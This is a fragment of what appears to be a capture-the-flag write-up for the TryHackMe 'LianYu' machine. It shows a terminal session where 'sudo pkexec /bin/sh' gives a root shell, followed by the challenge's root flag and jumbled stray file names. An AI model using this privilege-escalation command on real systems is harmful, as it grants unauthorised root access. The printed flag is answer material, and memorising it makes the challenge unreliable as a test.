 slade@LianYu:~$ sudo pkexec /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
ss.zip
# ls
root.txt
# cat root.txt
Mission accomplished
json
hash
note.txt
aa.jpg
You are injected me with Mirakuru:) ---> Now slade Will become DEATHSTROKE.
THM{MY_W0RD_I5_MY_B0ND_IF_I_ACC3PT_YOUR_CONTRACT_THEN_IT_WILL_BE_COMPL3TED_OR_I'LL_BE_D34D}
--DEATHSTROKE
Let me know your comments about this machine :)
I will be available @twitter @User6825
#
9909.py
CVE-2019-...
shado